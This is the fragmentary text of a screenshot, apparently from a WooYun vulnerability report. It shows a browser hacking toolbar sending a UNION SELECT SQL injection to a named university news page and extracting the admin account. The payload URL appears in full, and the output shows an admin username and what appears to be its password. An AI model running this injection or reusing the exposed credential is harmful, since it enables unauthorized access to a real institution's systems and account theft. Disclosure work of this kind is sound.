 404 Not Found
学院新闻
wy.nenu.edu.cn/news/news.php?id=-418 UNION SELECT 1,username,3,4,5,passwo
百度 <Ctrl+K>
hao123_上网从这里...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://wy.nenu.edu.cn/news/news.php?id=-418 UNION SELECT 1,username,3,4,5,password,7 from admin
Split URL
Execute
Enable Post data
Enable Referrer
学院新闻
admin
发布部门：5 发布时间：4 点击次数：qazxsw!@#$%^
3
www.wooyun.org